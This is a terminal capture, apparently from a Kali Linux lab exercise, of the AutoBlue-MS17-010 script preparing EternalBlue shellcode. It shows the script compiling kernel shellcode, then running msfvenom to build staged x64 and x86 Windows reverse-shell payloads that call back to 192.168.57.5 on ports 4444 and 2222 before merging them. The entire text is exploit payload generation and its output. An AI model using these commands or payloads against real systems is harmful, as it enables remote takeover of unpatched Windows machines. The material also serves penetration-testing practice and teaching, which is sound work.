 ┌──(kali㉿kali)-[~/Desktop/Blue/AutoBlue-MS17-010/shellcode]
└─$ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.57.5
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
2222
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 cmd shell (staged)...

msfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.57.5 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin

Generating x86 cmd shell (staged)...

msfvenom -p windows/shell/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.57.5 LPORT=2222
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE

┌──(kali㉿kali)-[~/Desktop/Blue/AutoBlue-MS17-010/shellcode]
└─$